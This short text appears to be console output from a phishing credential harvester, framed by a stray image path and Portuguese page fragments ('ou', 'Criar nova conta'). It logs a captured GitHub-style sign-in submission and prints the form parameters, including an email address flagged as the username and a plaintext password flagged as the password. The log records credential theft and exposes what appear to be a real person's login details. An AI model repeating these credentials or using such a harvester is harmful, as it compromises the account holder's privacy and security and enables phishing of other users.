 192.168.0.16 - - [27/Dec/2024 18:06:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=o3+6WkJXov8+vuQtrSd6z4HNcVJTnDUWhx2QwU0y7tG2yxzvw+VbBDxZEWE7AxHd5XKPFzRVy2NtZXP79nHNng==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=diogomodt@outlook.com
POSSIBLE PASSWORD FIELD FOUND: password=Eraumavez@12345
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
ou
Criar nova conta